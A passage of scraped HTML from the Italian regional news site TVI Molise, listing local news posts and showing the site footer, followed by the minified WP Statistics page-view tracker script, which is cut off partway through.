https://www.tvimolise.it/wp-content/uploads/2023/02/330111608_735216834923205_5071093973083833974_n-225x300.jpg 225w" sizes="auto, (max-width: 526px) 100vw, 526px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">13/02/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 569 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/passaporto-ematico-mario-pietracupo-riceve-il-premio-andrea-fortunato/">PASSAPORTO EMATICO, MARIO PIETRACUPO RICEVE IL PREMIO &#8220;ANDREA FORTUNATO&#8221;</a></h2><p class="post-excerpt">Il Presidente della Fondazione Neuromed Mario Pietracupa è stato insignito oggi del Premio Andrea Fortunato, uno dei più importanti riconoscimenti&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/passaporto-ematico-mario-pietracupo-riceve-il-premio-andrea-fortunato/">Leggi tutto</a></div></li><li class="post-item  post-3811 post type-post status-publish format-video has-post-thumbnail category-attualita category-servizi tag-campobasso tag-clownterapia tag-consiglio-regionale tag-donato-toma tag-eccellenza-molisana tag-onlus post_format-post-format-video tie-standard"> <a aria-label="UN MOLISE ECCELLENTE" href="https://www.tvimolise.it/un-molise-eccellente/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="1366" height="768" src="https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-128.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-128.jpg 1366w, https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-128-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-128-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-128-768x432.jpg 768w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">24/01/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 599 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/un-molise-eccellente/">UN MOLISE ECCELLENTE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/un-molise-eccellente/">Leggi tutto</a></div></li><li class="post-item  post-3547 post type-post status-publish format-video has-post-thumbnail category-sanita category-servizi tag-commissariamento tag-contraddizioni tag-donato-toma tag-eccellenza-molisana tag-politica post_format-post-format-video tie-standard"> <a aria-label="LE MILLE CONTRADDIZIONI DI TOMA SULLA SANITA’" href="https://www.tvimolise.it/le-mille-contraddizioni-di-toma-sulla-sanita/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="1366" height="768" src="https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-104.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-104.jpg 1366w, https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-104-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-104-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-104-768x432.jpg 768w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">20/01/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 580 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/le-mille-contraddizioni-di-toma-sulla-sanita/">LE MILLE CONTRADDIZIONI DI TOMA SULLA SANITA’</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/le-mille-contraddizioni-di-toma-sulla-sanita/">Leggi tutto</a></div></li><li class="post-item  post-2925 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-aldo-patriciello tag-amicizia tag-celebrazione tag-david-sassoli tag-eccellenza-molisana tag-memoriale tag-onorevole tag-ricordo tag-scomparsa tie-standard"> <a aria-label="ANNIVERSARIO SCOMPARSA DAVID SASSOLI, IL MESSAGGIO DELL&#8217;EURODEPUTATO ALDO PATRICIELLO" href="https://www.tvimolise.it/anniversario-scomparsa-david-sassoli-il-messaggio-delleurodeputato-aldo-patriciello/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="578" height="670" src="https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-30.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-30.jpg 578w, https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-30-259x300.jpg 259w" sizes="auto, (max-width: 578px) 100vw, 578px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">11/01/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 590 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/anniversario-scomparsa-david-sassoli-il-messaggio-delleurodeputato-aldo-patriciello/">ANNIVERSARIO SCOMPARSA DAVID SASSOLI, IL MESSAGGIO DELL&#8217;EURODEPUTATO ALDO PATRICIELLO</a></h2><p class="post-excerpt">“Ad un anno dalla morte di David Sassoli – scrive in una nota l’eurodeputato Aldo Patriciello &#8211; voglio ricordare la&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/anniversario-scomparsa-david-sassoli-il-messaggio-delleurodeputato-aldo-patriciello/">Leggi tutto</a></div></li><li class="post-item  post-1590 post type-post status-publish format-standard has-post-thumbnail category-attualita category-ultime-notizie tag-cultura-italiana tag-eccellenza-molisana tag-enzo-di-nuoscio tag-livello-nazionale tag-molise tag-riconoscimento tag-unimol tie-standard"> <a aria-label="IL PREMIO NAZIONALE DIVULGAZIONE SCIENTIFICA VA AD UN PROFESSORE UNIMOL" href="https://www.tvimolise.it/il-premio-nazionale-divulgazione-scientifica-va-ad-un-professore-unimol/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="300" height="300" src="https://www.tvimolise.it/wp-content/uploads/2022/12/321151417_1146643062908213_7634868111397180288_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2022/12/321151417_1146643062908213_7634868111397180288_n.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2022/12/321151417_1146643062908213_7634868111397180288_n-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">19/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 576 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/il-premio-nazionale-divulgazione-scientifica-va-ad-un-professore-unimol/">IL PREMIO NAZIONALE DIVULGAZIONE SCIENTIFICA VA AD UN PROFESSORE UNIMOL</a></h2><p class="post-excerpt">Al professor Enzo Di Nuoscio, Ordinario di Filosofia della Scienza al Dipartimento di Scienze Umanistiche, Sociali e della Formazione dell’Università&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/il-premio-nazionale-divulgazione-scientifica-va-ad-un-professore-unimol/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/puntata-numero-12-di-live-today-parte-2/">PUNTATA NUMERO 12 DI LIVE TODAY PARTE 2</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-12-di-live-today-parte-1/">PUNTATA NUMERO 12 DI LIVE TODAY PARTE 1</a></li><li> <a href="https://www.tvimolise.it/tir-in-bilico-sul-vuoto-attimi-di-terrore-vicino-al-santuario-di-castelpetroso/">TIR IN BILICO SUL VUOTO: ATTIMI DI TERRORE VICINO AL SANTUARIO DI CASTELPETROSO</a></li><li> <a href="https://www.tvimolise.it/spaccio-di-droga-straniero-arrestato-a-campobasso/">SPACCIO DI DROGA, STRANIERO ARRESTATO A CAMPOBASSO</a></li><li> <a href="https://www.tvimolise.it/comunicare-con-turisti-sordi/">COMUNICARE CON TURISTI SORDI</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3
body_size: 6150
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={userOnlineIntervalId:null,lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,checkTime:WP_Statistics_Tracker_Object.jsCheckTime,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):(this.checkHitRequestConditions(),WP_Statistics_Tracker_Object.option.userOnline&&this.keepUserOnline()),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl("hit"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},sendOnlineUserRequest:async function(){if(this.hitRequestSuccessful)try{var t=this.getRequestUrl("online"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.onlineParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString(),i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e)}catch(t){console.error("WP Statistics: Error sending online user request:",t)}},keepUserOnline:function(){let e;WP_Statistics_Tracker_Object.option.userOnline&&(null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null),this.userOnlineIntervalId=setInterval(function(){(!WP_Statistics_Tracker_Object.option.dntEnabled||WP_Statistics_Tracker_Object.option.dntEnabled&&1!==this.isDndActive)&&this.hitRequestSuccessful&&this.sendOnlineUserRequest()}.bind(this),this.checkTime),["click","keypress","scroll","DOMContentLoaded"].forEach(t=>{window.addEventListener(t,()=>{clearTimeout(e),e=setTimeout(()=>{null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null)},18e5)})}))},getRequestUrl:function(t){let e=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?e=WP_Statistics_Tracker_Object.ajaxUrl:"hit"===t?e+=WP_Statistics_Tracker_Object.hitParams.endpoint:"online"===t&&(e+=WP_Statistics_Tracker_Object.onlineParams.endpoint),e},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;if(a.toLowerCase().includes(window.location.host))return!1}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var 